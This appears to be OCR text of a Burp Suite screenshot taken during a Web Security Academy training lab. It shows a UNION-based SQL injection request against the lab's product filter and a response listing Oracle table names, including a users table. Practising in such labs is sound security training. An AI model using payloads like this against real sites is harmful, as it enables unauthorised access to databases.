 kali-linux-2024.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Apps Places Oct 9 2:55 AM
Burp Suite Community Edition v2024.7.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
5 × +
Send Cancel < > Target: https://0a73007d030d39a180cb354200e50050.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+table_name,NULL+FROM+all_tables-- HTTP/2
2 Host: 0a73007d030d39a180cb354200e50050.web-security-academy.net
3 Cookie: session=zKYWovuVQccoErUUYEoCHZk5XLUZBsHm
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a73007d030d39a180cb354200e50050.web-security-academy.net/filter?category=Tech+gifts
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
262 <th>
SRSNAMESPACE_TABLE
</th>
263 </tr>
264 <tr>
265 <th>
STMT_AUDIT_OPTION_MAP
</th>
266 </tr>
267 <tr>
268 <th>
SYSTEM_PRIVILEGE_MAP
</th>
269 </tr>
270 <tr>
271 <th>
TABLE_PRIVILEGE_MAP
</th>
272 </tr>
273 <tr>
274 <th>
USERS_JMFKYQ
</th>
275 </tr>
276 <tr>
277 <th>
WRI$_ADV_ASA_RECO_DATA
</th>
278 </tr>
279 <tr>
280 <th>
WRR$_REPLAY_CALL_FILTER
</th>
281 </tr>
282 <tr>
283 <th>
WWV_FLOW_DUAL100
</th>
284 </tr>
285 <tr>
286 <th>
WWV_FLOW_LOV_TEMP
</th>
287 </tr>
user × 3/3 matches
Inspector
Selection 4 (0x4)
Selected text
USER
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 12,601 bytes | 757 millis
Event log (6) All issues Memory: 313.8MB